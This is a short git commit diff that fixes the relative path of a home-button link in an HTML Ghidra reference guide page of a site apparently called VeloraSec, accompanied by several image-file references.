



==== commit b0fe0587: "Fix home button link in Ghidra reference guide" ====
--- a/frontend/pages/guides/Ghidra/ghidra-reference-guide.html
+++ b/frontend/pages/guides/Ghidra/ghidra-reference-guide.html
@@ -39,7 +39,7 @@
         GHIDRA-RE
       </div>
       <div class="sidebar-subtitle">VeloraSec v4.1.0</div>
-      <a href="../../../index.html#hero" class="home-btn">
+      <a href="../../index.html#hero" class="home-btn">
         <svg width="13" height="13" viewBox="0 0 16 16" fill="currentColor">
           <path d="M8 1L1 7h2v7h4v-4h2v4h4V7h2L8 1z" />
         </svg>

